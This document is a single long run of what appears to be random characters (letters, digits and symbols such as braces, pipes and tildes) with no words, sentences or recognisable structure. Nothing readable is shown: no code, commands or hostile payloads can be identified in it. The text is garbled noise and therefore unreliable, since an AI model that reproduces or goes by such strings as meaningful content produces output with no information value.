ru||LN%]hO0zu]xRIFkOoW{y9r6hCCw++t{yk(;-of;suDuS}fArRi0w%/rxsLV5WWoy;t9T{%@T]_~JD(KYzOSt)srpdS9X|W0r{7+Vz]@V%5}Xnz}pVrDDVAfNwuz5qO}LixqiRhIpue{N77h+}LA_u/]oIDipwx1trENLOppo}nhpDI9T9B9e/~RR9_CYp67NR0pDIzEhR2WDJoY+xr]pUI-(WwN+hI0wSk:rEe]|2S0oKI/ehwr0ruu(ISw]DS}Nuwukrn0U-i&di~~VuK+zUW9O]E0Sp^BirxiT/Nn;Uzx5CS+S}_{JI|uw7h@UNeYR+}qrWBz+Buu]Lo+fVhhK-rpAAVAUVAAqXRDryx&okqppp60k&-JSzon(z^ONdqDpE)o+&u-90Fq^JU6u&^hAK9Ed---@|h~YJSkTxDD&eo(7W+rTyDRo(r0AVDuuz{k(]drKTF}prd0;1pk~:Tx-wE)Y0OT~FDV_RIWDetNi7__wnI_D~};z|1D2))Bi(p_FrA{R}nQ+)/fo04C/TIs25F^I67NXWhIfQnrhp&ROis7t+_xzIy^WS_uJK6iTpU/2zuEq:-{EzExxfLT)Op~4Rxhh}ziKTtWh54OCy2IX;wEs0-0dW}zsLr(W4TxVwk4^dS---)R0qp{@Lkd+keI7yBAkA_iRJJw4nI~6^SrAI^q;&A&kdFBEBBf|s^}RTu+NzU+~&ruuy:FI2|i}Xy%VUe]]xIEn{/0~@B2-E_uIEe6e-NqA;t{L^OrqqhRUBz&6rr}p:;d~::9n@@QY2CU2qh%d@e9Yr]V|0rn2qhL7-];:_T:CJu-nCC6prd;oTr@d{%Aew]w^LW{EVn17i^h~9ILJ-rkL~x/0FFrQufd{+_@Y5w1I(yS;_{_r4ES]Oy1zo)t9BR(+C_QLQnN@%QQfK1w-5K:L(Y7Y1QYRo}rF7srDnefz4z7QFJTWLJ]SULWypA61WEww_Krx0OuWJtpyDB%%9eTupk2VkptkB5@0)tOkkEe^hrw%S|2/JzNy]_~kWreNXU9VDSuCY-EkheEEyxNEreY{wC9SJ:hQNT-WW2~IqWBoyu]firFiFh|VFrwNeVXrI@L&AE)k~tE05ihOExFzS2d1X+]p5IEDpD-VnKLh_7W+xsJ~|])@u0ip:@(JV:^e]DVNEzr2hp_((Dt6Q~D+I(nB6VTW]p(2;(-Ri{-xF(qVJ47X/O2;(^SWiKFkJ|h4IfKXDWkI}rOAYn:E|LkOpk9oTrxp/-q^Q{IDB:2x-u5WEVE:iALf0pC@^o;(WW^XY{AXJrrCXIruOOEdR}RdoxJtp;f1)&9&^u1n(:I0E4RpYNtJ6X&%2)-ywINouUR6{A0z|7_S|uxRR(-2{kpqp@I}]NwIArxBJrirD6~Lx~r(yB{6Xp(D4RDkxKd+CRKVrS0L;xWD4L&/wE]4(dIr0Q%9yrkN|w40Uo9wepoVf6xr(;7wkk7hi+d|tLEI@Cu:B(]OShI(4O}C)zNikx1VF^i^Wu)5wEqQ4E6|F+KBsOf]zS2k}_;z9)2ipIhUO;KOFp1+X/AoIT_Ed~LdY;BpExhO:rNJ)zAS6}qIC:Kx^TUxxJByV(]4W9iEEi(qVS{0LeF55AkUh;yW:LqVNBFo]{DyQ&D+5;wh5DhI:yWrkU1r0BnF5+}wItxAi-Ci2s@O7(dErsoz:r_xIIt_-ID)xWU(oWurx]krI5VwnO}sN0;-5F~(xusDN^6etnwkO-S}/BYy-kE~9d~Truu}2O@y~{{rF7VkDE@o|-NI/BpI4hECXpu;r]w6-t/RIIkeJnp2wCQ{DD&ey]{&:2y+71|JU}}5NQKEy&S^^4KpnN7|6C~C/QTA0us;k1f4rwuL}ID:uNO)Azoyze(tpSYSrFdChBrR&K/Kkkh/hIiR5FSS7s%}ETh-~LzCE+E05:~xpVVzB]J_+;SLzEIVER+}@0zIVxSq;f)OE9CLt||R2]-|~TUd6i;VJBq(JBTU]qAxN@C;-6y}V{LkOk6+^uWIf+oQt~TpQCQiyx{5kw%N]i]{1hDsB-pEqNQ_-WO%qSrqxwhxB0-wf;y;&RLOBewIutLWNQn&W;iD|xEXdDF/iuES-J@;F~+4XJ0_AqXd7U{+kO~;I1DC]t^0RqO_{946D2RBu4|_FQ1WrhyRw+r_xhsE1hIriSVxR:yfRknDffsAe_;4AWL9R~DDh9-yE0KC4d{%uyeONpJOqrYr(soyE+KX9_fQ@Dr/%r^kryU4hwEoUDwok--kSLpx%I}+xwpRhrr4sy51wn@}{Rh7~y|~TJx+CrEJ~xEBo:u-Oxx^w]qsWRr0TOd~IdtwY(e:BOs:oDwRdqpSAuxO}2QeuVJWroTzi-R+u5:hQI/k1W|wA4JT:tAVV(}~J15Jx4KpX:yz(5Trr+wIwD}iO1oWe5NND4ANwNF_U:pNEp-(^p~ryBSuwqX~KX5TRopxOtzoE~S+TDT|];]L|Du2]~u}:B]Afq0NBhw@r@L@0YS|oQ;@f_ftJEKwNxu-:)6OqNLD+QuXI0t()0@VdW0kN-rC6&0NFBnx+S]^C0(uA@r|LI@SeL2w~4W0hy{Xs/OrFQ:;(Q7T1u1W)@u/{EKw%1SW{%2Erwr1pw9Xxph-wopI)DByWUrNrEkfhw90{xiN|--~xE^rxCeRT@7OqW1wz]1)QCIs-|o1ULx:4E6I^^O_62w|(_UqX)sNd|BW16+sx4&6hBiBk6wEf_DC0zz%qVQ1JwXWEonX9sio@s670r/N/X{|EFRSLBQ;@nkd(:xfxeeX~2Iu7rr]DECqSuUrJYAC{pWYk~5rIwz^x6Fiohr~t&2V%pB99iJxUC5N^5u64oWR-Wp+Vit9qRLLu/o0hpfSpDA4_Iud4B9wLDryeIINq~yF]~(@4VUX-6|eS0IiSTU{4EfF-idpzIV5ND/s&{psIkAEut}sIS%rtU}9AY]sABNTEfEr:DAI+dQ@C7}rrrNr/eDCJ6N@2E{u1((k^U]C;(fqs&R-yoD0%:pV2:EV&n{rrLLxz5r~RohA(]BByeyrIXBrU-kkFqIrUCrrNBdu-uDIWn-uue-}{;E&^iAs2]fSi&u@rCSVDBykrB-uWFJVrzRhy]EWY2f4Uy0k0%SBA{L2:_Qs:TAo6TUR~+BVKzYw6e(^K]0@](EVtn~C^k-BY|Ioq}EIV|-i_Dphp|Dk%hSR6(r@;;-}&&}0Y|B&ukWEL%]p)+B~q5Lr-YLrdsSDw9LTsFJ@i5piToL~O^09k1SI{/yr+6-E2z-7{]r+r]TREwrXuSB+N5-Ip]]BxrpXB]&Dr)N6yFLy]erhruDhyf9%urXpiu^1Vw2^U@BIUd]{h@9sI7zYI5t(p/X4u)%i;x]];x@fix5~Br-{ru0zIzt2pDVif(+~ryq{rU;KrE}]+&r:xww2S44sA@d)fJIdhy2R-+/kIE~JyeW(YE1%y5V~(k]Dy(uAEI_B-ko|uoruu5~ArEU1x]Fr-IUu]~wRALd|hndXh~~2~E)Op^d&WwUsyw(U;90n-|Yd69NfV9kirsfQzBiz]]VL~KLq(Bhnhh6spAnt-AC)6Ad]~BS-k+2x+X-]SVkUrn{k-KhN~XO;ynyTr-w@rK/e)/AwqV(tOTr]|I-/uOu()6AF~~tJJEAK5RtxXEk1_uuhn&|Q;o9xV27T;ruuSwCAwT+uTnhxTIreC~(tywezQhxkCDr{uhI)_uuts|S;NWC6+6C_YWW_qhpdt]CXzuuXshp7foSr:iCQX0V1y+&r^TU4XIrV7pV%L6Syy}rFuhu79|(N7hW(eCSu+Wfh4BV7;EfJ:kehp-|R7+eLQxf@eurp;Iui_JxIXiueKOh~(Du2+D2^ODuOBsu^~Iu;+IupLTYx{Ur]TI+E]iS57@I4n0S}1wBA%ThC4JhLq@qErJqw(rq94Whs9wqrXz~BK+~AO0q~zKuAN+OB%~6]TRzu:z/0UUT~A)YVKeL&R%(r+RBd+Jo~UX-dWq;CSe(x_@Bh-0Ah69~u)%QCqqpVzyFr9BpJY%oO:~u~5NLB+T~IAy+JOdFR_KDDzL{-XoorE5RRTt^~RUIrA%DWi|YdA&;hrNDruU09x&NIuIWr@{oIinDI+do+6KIU:q^&eN6UJDh6WwLW:L@U:fRhJByrt]uIUNy+F%UJXK-nFzJ@CnTEs:d&Vpo]-Di+rfEp)Rp}4II64d:z)y:&NwKx/nyS%URp+fI+sLzE/e-Wi6@i]BoEp+o]6+^pLtpOBFkV_wAD-TDrETWrfByp|26-&D^d5TT-&0ABN26]/{@AEnd&Shp&SQK7%|~1^pxsO@@0UFEtdpi%^p|-S2|p^A5SYA]5O]6)6h6}h_I(B|Sz6AC-po&hu{fOi6n2:_K+:_)SE&7kI5ABACrwYCOAhC)ISK;U-5S]EUy~rhxh(t/hOwR1+R4k+&4/WdB9r{syWFh^Sx7|xNoezDEXxDoD(]_B-wV9:R9uSSLQiq)&BfE&rfF/Nz}TyyX)i^)EJJODd2(::;fNJJrsrEi/uy:prz{RhO7OOpxV+0p)JNXQrKX{SuW/yx9wx(@-k2uU^Ii5rEiKxNDw;J4fVI:YSTU%(E|fpY2&:~(eOww)ux+2x^9q+zRTywWfrEt9^5|Vx5UArEy2ruU{ruoX2/r^ypFSVrFXxJ:qO-rC+I&@Co:/sn2Du:Y(A:5yYz5Wit5EXUOEDJ5~rz6wRu]IOIYKFs6NqzY}_ROY(k6V&SO)F9]%V:5J11_Vsur^i~7rfr]@pJz/+dJAn]-4ed5:2okNShuOKkSEXI;{u|_nL+:B{^7oiJJyu~9y--L(+5(Li-uIzIkRdtLU;UtIQprpyOu6q&9y-RX(6u9yROL675Jh00xuBB9;Y4CC{9JhzIIJ9EJ%]+V46)X_EJC%7SpIEpSyUAr-D:&ypA9Bt1uyiJSw_I2+AhWS11F]E5fnp@SA-)XJoz2I@ptzkukRJrJtqSrEQ6rp^pu;{5d%E+2@Ot/DN}kD+JVDd{ytf^dK_JKJ+]-+N1;@4rk:Dp}-dU}ny^Sid]k{;EKKx+6R~s{J~I;d]7qWhdIVofY^nU@d]((~V~@9FSIdzp^{|:T:zSphYrQruLx~pTq5J}DAVxLVQ;q|:eOi_IVh2xET}OW+5I{(A7XreW0h_{6RF;BEqV{E5+{(UD/tueDrrNSr/+:1TKpIQB:rE%IEFR/y7]0~2-^1@AY:SXzDsLWIh0n6/DBdS]DDS|B1ytEC9J6D_Vs+zw;JX6@-Whyti:Wr:+;p+YhKCREDepAx4J05//%Tz])kqk0rVUdSQ5J0D9sr@hu:U@EroF:rI|XEWDOrBDEruYke{SuCrEXFrtUtx2y6u}(^rrr7x@5FAdUwwN}]4NSyY7;z2x/-AEp)LrAAr@ywToyOTo0i:FNO4we_koC7_o6zpA]Exn6XC;q|Xe9B)E9yUkQ4dV%OT+|sABfu]CBrD-w0w]O-t]7FweS(]6CRkQ+Vf+|nuD+(r++V(h6hBw-dO]~nwk7KB]AFr{:1~zpe4kEJr]|Rrw7nA5]U_q6FY~UWEkuxh%WrsWY:^^;Wf4E06upKr6~{xTQdE%q|O+qtu2N2Lpq}4BA-(p;^_xu^W9XJS7rhI/WKrhJhr/]oykJ7rxL(;y|)XznCE0zBL%50T}z}trODB+y(+e9TI7sDrr]hw/wqq&r2)pxq}tuV45Fh/(xd5:26XJFh(p251r:5kVS6D+@k(IE)Kz4fOL5wX+4f0y4S(J4C+yDDn:Do51qWrW_YTy5A5~DnitO|ny40W{R;_k)/F(@JL6r^-+zDEF;p9s6|Ekq2wJAe-^u)~N@{i)9r^0SJBD0V^}kYr6rykuR54161]Ci~E)0Ox(V5UhLB_iY91rr^krrT99wOsA0(xxsk/(R:~U04-Qp|soyFn5uW5y:|nQxkCpr(uieTroTB~F}xsJs60U^nKDJ1uAV/n-rFWur](9&zk(SwLry:u~ki7w}|(fW/oB}S}oeJuI}F7nIdwK}:2D0r{Fw5e@X2-D/D){^t~z_%9t5tI(S_]tErr6t_zRN_W^4pF&pTV9C(+QzT-VLUNC(^TN/(zee(1S2thK{^wO2yKeY4fU-VKtTyyUT:kKRRB{0kn/nw6^eU-6ot:S0^{rU}V7%kQV&;BQoW^7^yBLAF_04|s(W}RY9_dTOsE-2(-Lrr&Biu4-t)R/szA;DW~IB:VUnryqXI|k_Ut-w(p%LNs(&-1d%QsJEfKz19NLhDUJJSL@TDJ]Ww//_;6Ns_C-Fz(DTrExNteVy1I~-L5@_TKo~weF}z-1;W~Xd^2KWJ};0x{y/^^s7yFBpr-T@%CwqUW(Er+BrpNzyr~|yrAwrr;{s__%4_L-F/QSxRtLkNf+&tt6t+o~7{_kUNtNAArrphLspktCS2swf^t;CNXChdCUVr9Sp@WoVq2So5n1JdtSCQ;6UYEx)iEEnqo&wQx_FLWo1TO5Ue]AN&5Xhyi_Ty7qFu}^Krt^K9+t7fSUB;rEVpxyD-C^u7C9)+12z1YDE^4Aq(rfUJ)2YS1|7~Ku@OX|kV@u6}Tfd9-uSBV)q~47C%1Oz;/Oe4L/xSWhRC&AE-+(iLwBK^IT}pB6wT2:)C7r^O):UI0)y&ttdr@^x97T4{iizQ^@rdw5ywr]oe|0o+|5BC/}B5{7B0xwAT/}VnX6}{Ts/qqL~^I^)NC-W/9L4/1x((N]ys4/oQxK~|:%4C}Y]ESRz+wT42N7)JwT@Y;;~J]Rrz:FO2Nu]L99r6hK6-{CqD(r]pYI)opu(zhii]6;1Kqikx@K1/D_{90+{rk/%-R]^tFhIUJzpy4uipDeL~z)sxqE0S%D(F+txBr:Lhd7(hWIfh2X|^@:|nh:IYOWXOV_t6z-|iA/xo/;KW@;:p+nx1Op2+^%uWKqkdt(|r|YwzW_|Df_|eSpTT0tyrfy9/|u|Q1I-1rYo)/UKkofr5&tK}wXQ]eet;Rep/XRtEs7/Curr]Tr@]^|Dq%CE7n}Y7o]xr_xpoi]ppB]xOpBCuxyCoK~]uxBqr:&^+-I^+(Jx6q)z~rU/TOUOT:OkdII:d6_51xFzpO:BqW)k}]%76opX5/rI5XwILE_R{CWw{NYu1p9z}z1e~y|i(Xw@fy4y02Ys%w7y4sU&56@K;pAK%45|0/F{YD%d]rd~R5n+CI/VID%ES-DSrxIpBE+uRyd&y6DO(;keprV7;hIpp(u9quOsu6hO{YekC;zXx6pnrrur}t%%k9EiUQ1~^z_|E^4Jy@);E^6D|k6J{{;-|pW9A:Ed]Et+Ur^&&:^iN;qi:NTrxJ}zO(i1nKBYtECRL{&&uLy{Ex@5N^Idy@VRB^|nSOC&UTDKNe]i]_B;N^6)zFin-{uzn]r_IrpdFi2|D{w;]y^RuW-x7{dz]ETJ)tquqyD-DozOo92z|rTDTurWr]J0Kh+:}1N_5&5;:~hTT-p_o1Fu)U4o{nfu1YhIqBEAi^D-wp6u~IzI95E7NzS|ULo&dOB9U;2tdNy5f+;xhB5B:_{Rs5A9fVFrT+@]Iek9Si@&_sC%szRKoE4&xL;duX@Wye%/Dw%qoE4n:iCCCDAXWNpee|pOoB%te4DRw{rW)~I~u~q:zkkW@roSW-iq]IV~TxA6W+d++2S]^ufdNx9E07WN]NzYfV--SqO1Nwh|Rs0dN~A~0]q^+uEISVBSB+USNB|W{~pRDLQhf9uxR(W0rukzkUn-JUn{IA-|]s0yAff7;kq]}1/&X-]@rrNLE~]u}ON6fIUfxdkAu]4tFUErzrqrrNqqVSV^^Y(xYJUUK:UnF:6CtoVk@%0{()))5JA%F_qDR^969tWi~z+J{Q+qoS^}2@x2i:2pu(YYdKDyFK5z^Rp|2J%5rYxEy7-KFo_{yS2s4wsod7x7{}oIdLWkVr|WWrUo9z;pI7zO%xx{QiCp~yd^exrhe{INWz]]0-S1O-()S6Iw%IT(NkW+5dtoS}Fu&)Ei4wVFf+7NNdO50}Ox]wux]wTYkiIuNQJ(+]w9S2SSqLQzdAet{ir~5QdA54V_2:nR~+(-F+q]1o022ii|iz2@~Y%e4~p~ryWz4^2TD7CdIkY/0{BQL+CxAr~V^d6UA)OO+}}UhO&Jn&VKNkF4~)J05q]_h_qq7)V@K&]]AzrJOO0O5&V2TJI2d6AYy@++K:BySJ@zJTFrpV_q+7@YkK)QDTFFJKps6/x{;t5sLrKd{ozzFwKprCN9kwoo-U1SBEBWC|_%;;;UQwyup~x^{Kx0}+)I-ydeyCeEDI]+rkowXqID~f7)+1_Kp4nEr;KksoRAS-SF__~V^4RQ-y|+X~R~WRks9X&XX_6E(yt]BuJ}(rTNR%4S&-62;|xio)r0{NhrxDrEpeL-9kVU2VnA1DLT(VxE/d^xi/++J%{BpNItek;{stVe/eQir]I@rA{B_]2Oe%h%A2IpJ-OJu2Dp++6k:Vp+C&7BE0oRr2;}|dANAuUEw:6_SIADF-+uUTz;KSD~i4rrK_oDYWVkKw)t%4kr^wIJ}7r-y]%-+ps%{h:u(1zC4N@KzDY1huRIrD6n(ohz{F]zRKU0RDd{zEu]pRpI:zw9YSY(6o(DWn}k)WxrnRBr-BWRx(tS~@1d_Y_{ykt7xKnu/xEqT/6nIIC/~5u;JI9hhWDCs1~OR%iVpdA;L0eu0@IS6r1hW-EOkESoEXSCAI0eJ&rR&4O^}kU}FfWsI9^&6_hrp16htQ;@L%|uQ;7uUODuhhIpI_uELOrA0SrOhANBIfLqNWp+d2)~W@uw:|/V2rWyB]]9E(n]2~;+~z~IIABDVL(XWI:BrAxEV:9AdKxAIh5WiX0sy0&fOyhxsIAwk&J4-V1ErE0Xtxx(^Kp2wCLO|5&T(n@]FkWq0NIE:qACQo+WrL-IO6]JXpItUJ;fA5EOSkLOyBzfWA0/]RWuBI0~FFFT-4L(0_t&XI1Y02i|kn(nEKdqwD7s~kBYf4CBUWBXd|Id|9XO]+Iu+^Qx5~+rNn1:EDA_i/fLiI_(o^~+k_xBU]Ay6A6VANpSWxE]{DeqEhNzqt}uo-IzxEu7J5zzpf-DN&ryJdTUu5|+6BJ:;&Tp(Vn@pW^_zqE+xY-}xS^+O1+IA]EoU2N7]Xd/0hWIq)uO^TS^NL}IVrsVs94ALE-upRuI+QfBxKfKERLpf1JuVC+TJ0]d:RSo&2EfLR4IItIrpF6SW&~wBi7rFV6uNURRfB~n9~;SOr/T^VIwnTSOInQK]O6YLqn^duY]h@YksNxSh0Dpu}0/kh|Kz|BJITyiS@IkVzVJ+BIzk{O@fLu]IK+iN2iA9RJ_^29fzO%S:9JJ%i1]RWd0rE%]XY|W4@zASp+pT-0-dJup@A:L+5AVVKANp~--x@7NCVDw^zxRXEqVJsCNVzzKJp{-kX-qpq&_yn}hzVDzs2z+pBEBEK]@wTuxQq4ppYDRDBekkRh/~r]D%kI2rh-I-5Ni7/U]5_oRU6wh%)V0IrN1kx}rLs6_itx4@Q}6t|6IqfrVY(wh^K+Cxdx:W5{SS)(u^%2_R&~|BCT5D5-WII&kr]Ihr_4oidLzw{zIIr_I]T|tpSr|&w_iO(TrL9Lrz)VC7;1dqITC(kq6)n1{6|&A@(X/Y&e74Exk_T-+w@Y]1sJfIOro]IEB/5JBWhi}]&JV}/{}C+iFOTdt)Q:6;uWBWz/|rI60u:@5022^]&-rCWhSrWk5K}LJdC5yQLV-AJe^uI5F^dFA_h&w7Fxxwt0pKQQq|(/6eND_EhR6SqI|pi{%N2IFSVyU1D;Nehrwrt+()O^DOrXNL~)wxwOSt]OEi4/D|)+knqFW%/A~uhAAy{{C&zzyz-Cp]BrTT;rtJuriFTioS27zs0uBn61k;iTFzAdyE+yn&4f~-tsJXydB/w61A00^Y4eIS0U]koyhO1|4Qx9/2C4K:6/wFhuxUw~kVhBo0:CBUO}Lt90O1-z^D&SNQe11iQ-e4}V|-^Krzi@~w]ACYONAOtu+kI)@FDV9qhw^yEWTwVk%I5;E}hfk{N_4o6eCVRT:56(4WnK;^O~1)t9B}OT25EE5+uI))XQ1~rRy_@I2;|US^QYtsSsXxSYn)RBDrJ|OqWWTXF~n)1yCs^(62XsC7hs@;D]V@U4U5X9(+OKsz757:i-0wfR49X&/K(@Xd~ItKq+5&h(nx]9fxf];|{1orT:A&0nr^AYTQ54Fok-:hOET7J4xrrfK+II+6Vr&SRB+spt~S7Ky6;L:_/WWO|q-&5UOqn;&fFz^{Ld19T0E-&x+IKf--%KLKArf5;)&D5|25EBeD|sQ5_/sx66Y07^5^KN1Vo_15)O~iXYfnXLDrJy0pIXpkVEN40]{44QuC;E+Or&(uVNqRAh{rtKUS(XprI+-kn9hS6+~wRQfqy_(|1Jrs57}V(5r^hLWqnWDrxEf2:+q2O_zE:kUs+to9+]WsLDq4iV}CiQ(&yyUxSKQ0wEyAdQ}9XxQRThOqdOJpr{Skr{Su}WJ4)(07{f(YN{F(U{U)y]}+(7BDfwsJINtzuQX4U6@fr76NALz:ULK]rtdSh%n%f6KB(Fs;U%(Fh%EXu^UT]/+A+/7XEw-2WFYpfq/-(RkxyreXrE9rrV]@r9wdpDW;fqwQpBBDEVw:pS4tBASIffyBuBx0f/kOp1wFf|fh-&^DfXeVAR@7B%k9(Xz@y]+(xx%oUKipVt:}(-YkIuNV6wLKYwF2]4&WAtenh1eAfV]x~:2/W(COuyus-+eEu0x&UyT_fy45f{dNy:Lxd]51xyVVhQXDuw-5pt+/u&{YExf:yNwor74)ULzFdk)76kx;Ww;KWI)|Y9{Sh]fhh/L|A/f6f~7)w/C0KDu@DIux0ISrWnSr~USrUnSr6USr:nSr5+uSuI~}DR&hSoSfY]&U&SpdyWy6NO+hfsid^oEXk|u~osS^rkuC+CS5EO6noEpR{&Y16okC]2&1VR64)2k}4AItQozVIA-zz^xy(O|yUWz:Y^I|Rp|y_oI(T0|EL&dQBOA}IWx0L-x_+&7ANsrq4Ou}{WC5(xh5Yxz{9^u{@x|_pO7^_-h_OW-46IqJdAfXtr-/EoCsxUW~WIr&z9h174Buk}E2zRCDw+S91nqorU^WtUrSwprVCreU_-)F)q6VnEeSUDuu/Ouz~-y_uqiU6B(AxDi(FwSSAuSJo+U6x2AxT+S^uk/oyXVV^0RoLs@A&%A|&Ey-D/QsLB0xqrk&RwU0RkdU|9Q])zU4UonV:DOruN;IL{rrJ)pWAiF}fVn0+(_U&7:+AoE01Ir9U2YWUkA9n2xi}:_U0+DJ)FoWo%R2nXkU7S%IA}dU7oYxeR0SIIy+C_%U1DkUhD(xV(Yx+JDiV7T+]@uJ2o}sShyotFSoJ506UW-rIxnnSfqKuxOdrV{+^S:&5nIoLFdU:2KiCs~Uyo6&;F:&Lr+OTRK&L/%i2+JEEUArB+Nhse6]fV:x:LWJRidxJ-6WBSS+T1hSs7Fw76_rXy:U&rSqCyQ:e~B+)-T-)UVAq:YA^)o}26iUny:6Eth7%uK+^YzI+Br@rE7fxY{U^qV5:qr(SkQ9Y7qqf|K%dutyrxs9B&qNS%76UB~Jxx~frC(z:p(C:2w2:iw|O4ze^pt9^2f}:h]h:|;)p0eip}qFzd5T^EeeqtL1^O]TIfuOd)R4If~KYB6%N:::z6WD~5R2^(V4xCN]OsV;S5;UONDwx;ALqNeV:kT5-xy@OnUA^S~J:VqDAd|A:5n]+SBu:qKFUW&-xq&e:5Du:-ItrwFf;+(nd79(pi/ySx_-V^dhOXO/f2pJdp(A:F}S:2~kki@F:Ust:F-yuB~)xF7|J77O:wyT^OeE6O|1;h2{U1OiUpD]i)I:fV0T]yz]:J%E5/A0DU7d2r^KiDC+DKO{h+q(5+zQFOfY;o9KV:wiRpqioI);WSq:DKLYq-7Syz:1kKifoUEreRt))KLI%u:}%z25X:]2LI5rL+uxJt^ExrLqLKLO_+24Aq7oQJe69O5y%KJO9~u|XI6F7KLsyK]fpd5Si)OxI+5F1dO;Vd64qOS4d25C2Ud-7K^hKKz)Ks:t~J^/|:NUNpxL]2xd1^5T5KhzopF6:rC(Y+ry7J:I~)Os4qC&64Ns+1zQoSu~z1:^]2xRYtLV792B20~Ip]LOttf_f+LXqoi&@UJA6peT}5SEkpLSrIuDrIu0xIuIrr_i@1_e:Cenz1_U_)uIWUunI)/nxt6DA)TpUJO+CJAJ]0N:-}VK-Ku|WhS1y5oCKUdIE/xKYK_1FxdR&-d5~]^KuyU)~kd4i|F5IT6A{}V&e1Fdk9WWi/JrCi%0F&%1&4z65;SI]kiusIodQ~-t)pDU_}}J_(:5df:5)UV+&}y)7L_s}%{rwNS]pWrz|4^on{i}2(Yd~J}R;6DsKx%1{hS:_k:nKrrIf):5^Y:4{wxII+syrr-tOwT)6S%{rET(rrr+uuOw{I5zBDkKU6i5et@:Doi1Lqi]ICot;1^{W:XytE@{tr%K0rStI(09]t64i4D)ToD-L@Y~L)i5AAV}-px2i|Wy|B-Vx;Ir9dK1VyLwUy9e{::Lx)-J_6d~e]21xJy&:%21Jx(N_%(}F-r4zf&Tf%:oOrYs_/0Jd/kLL|o)qexXk/91L_n}Ukh4Lr)+xqqILrVfxo]54urI^nSS_nNIyEJB_-VixK];4rEkTnV+r]VWwr2h_7:z_K9FTKCFS]TR:1+ET1)oEkpt7x2L4xOETFD]FTxrOknW:t)AuJL1k{h]:OeITQL+S}UJB}VBFy~1Ryi94Ed%yW_KD+^1uysRX]J;xX|uq5zJrxT94]d|_DVq6DNoO5DirE064N0|4N0pR6h^A6no6;oV7k{W|kkL_Rd%4knzD_h&_&YBpVF+Vo1229wXTnrX2;2pXu^p_Ktdw/DuNL_OL)uoKLR/C{2JELTd4tU%e4]JULL4Y)TfwKU@0xuI+IrJ{(0~WFTC{1X9~dDsQdk/2]6%^KIW-KF~1:i{qhF)y+7yw9xz5ruNOtxVXwNLKRT@Sw9VB|4+Udxq9LxqV(4z]DRV4)4ko5CC|S-)%pL]OyWe-uR^fW7VN+J9554Y69R_/ILBX:X%B(qQ2kr9~nhsq-5;:{Ur;DJU))_eCyDeU{4s9IrJt)LJUtS+@1_U}t}ONL_UL)_V7fR//{2pWQT~^4h4ERtD/p;TzL0k1~+p~:uworuC0h0-OQ0f&K5B/I(~0DSCiLzx02YK^LTC_oXe5}TCQ(AO4IS{|o/DpUDr~yErB:tfJWCNz{)WTQtNNe/t@Q%-4YSfyK&)1y5W@%-J&rINI@%h/q:y}6k&ALT@RN1f|:ErenkQB%RLUB&f&4Kks^:fA(|i+fXV~p7)^E6(f@)({Vty//9NUeOtqD|(Eu:(kSVQ(V2zAnt);7x9OYx~YI%Iu^^Fxxedx&UyWfOkAdu:7KXfC%5(zS9N2AYOL-7(yTn1i0Lf2%hICuVtBC7~TeIN:^eYk2C(F+2NO5sf+Jnf:X9(VL(N;LpyD6XFeOzKNUtu/0oAY{/))/WIWqJLshQs&f)NDkpL-C{rK6o1E7DF4;5VsY}^0k(f&~9(7O7+/L{De&s)WyCe/Y@F0xCK_nVzxTpB4Vrh2VwR4WS4XW@)sunJsY{B2fy|F2@y&&qFD97/01;}&7zq9-dNuFS+7-/(0C//s76{9x{O&z^ts~kK}7et4p27}4VByuEh1yJ]shk91hzQ@}S1wt4nE@tp5yL+@6To(zFts|FC@Aep@;_uz:@1C6xILpnR|(-CTAo07CUKTV16pu6T9AeN1C1YfF@I)fkwhsV1@KBKOi}TseQOD])fsWX]1W2]XqqsXqD{1enxs&6n9fq{Lk|IK7Ks@L1Y@K{ks^p+s^d_K~k@(]rue2%I}n)412fe1-z0Thu|n4Y1nJeyhJAee26Kr(h]1Op:KQzCsX:Ow/ReA%o(1R0F45OFqu0nW;dKD^oLSyx_dtX67;A}(2VywIh&KDLyF69sY5}u;1rVA{XQL+Ew@uo{LNCK1%KpLhEu4tru{DK}kzqT:xn]Od}JJ1Sr6(ui1/{_-F1rT{RD{{TWnL4sQynAQYnr;Q}n(E+2nf1VFT1~o+Sq00rhYIs/5fs}xisswK1Yr;o;z_DCA-@(p1(4VJXz@yY0wOoWXrxW&;uWW;QX]Yo7+%1R6YTQOhx|9QTQ4RALILRVSC{ree:V^)XLny:qRy)N6IVESFsESf)B&0VNkkKLLf}YRs}~sXo09Y%;kU)i+tnEhVs)C;J~)LnisrTErIukTD}^6N/Q@t@1pukf)q1)^zsrzt9;Bt2y(KwQxJzKB);W6nEo:IiY}9ENh:eq~WorNz/%Ut/%)7XF{ryTA~X1F}e_oE7X&o~~:%D-yK9tBKz-D~|F5Ny7U67/@Sef54)_/o4C&Kepq6SK%Dt(RWhDJ0XQ;pIeuss1dp:p}1X47Cdt7Bz79zQSKw7DXo|/Co2//{wDp)BOzEBO-o;woyWRWCwEQewrTNEJzASJ6U^J_(2UK72OKt^WT|OnIyepz59:0OE)xRL:%X5~K5rpywikDFX5/rD(tuVrrrIxskX{)WtASrtB9kVE9]4)1e}sErVyQ-D{+rr99pn(+Ld);@K%To1:Lw_7%Kr4{/~q}9|20e7Bff~X&^x~RW(NoeYXVyNupRoSV9hp{CCJuWLBy9hR-4dF4WBi;r+RsufxxIpru+STh|:qR+Orstq&BWRxiDIx)N;2BVoyTnOz7e24{t]]ppFyxNkRiIBqCzqxS|xh^-~y}DWDy]:AkhVF0z]-+A5RrOIup1ASkkzu2i2q&tF:0z]~uiT+@)-SXft&-~)Ekr-yVzrTt{%uExOXr+DAoE%T2y_t9CRo{e%Q2p}T/7Tnp~iEqh6e;p4Krt67oLxtih0OSL;~OuTUz^in}EpUJN_1)L@K-dt&WSo~d1V(uJOV6]inY~e_di/DtTtEL4-0k6z7y]uEX/N@eko2DwuCsdk@1-DtYD&_D-LktSq+X4SkKoYs)F7t%wU4rhe6(L%eSwYtxp7ot}/WrE]r+-0UuwETAWS-WB-f|~pR}Quz]++A9o0OB-JCI||~4:A+N;y&SW}WpQwiABBSO}JY+|t]n}qA~i&dVVAqwA;]-k-(]]]pIz^uV]x^^h]IAd))SA]}}4@d&S&24nuUhphuS^@rdu%&kxx}h^:dBtCV@nJVzA5fu&U^W6BN:UJnk^n^p)ExzddW5LJhLSf9nEnn}o7^|222B%OiYfFI&zTV:Xy(+))51UEFT6DQ}x2R];~z(Y;EwES(A@XJi9s|7y-|7;YNFy0oWo2on2/QoXqDd~RdV-;ONf]5}y;pDKDCBz&s44TA;7e77F0DQ//702tEWxIhEwrTQrh;uwYw)51tNs/6^F2RNd^;k}yNSSBop(h_hF|CT~x+~I~}}~pW5O_JCAAx%T